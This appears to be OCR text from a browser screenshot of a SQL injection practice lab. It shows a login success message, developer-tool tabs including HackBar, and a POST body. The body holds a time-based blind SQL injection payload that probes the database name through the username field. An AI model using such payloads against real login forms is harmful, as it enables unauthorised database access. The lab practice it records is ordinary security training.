 SUCCESSFULLY
LOGGED IN
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=admin' and if(left(database(),8)='security',1,sleep(5))#&passwd=11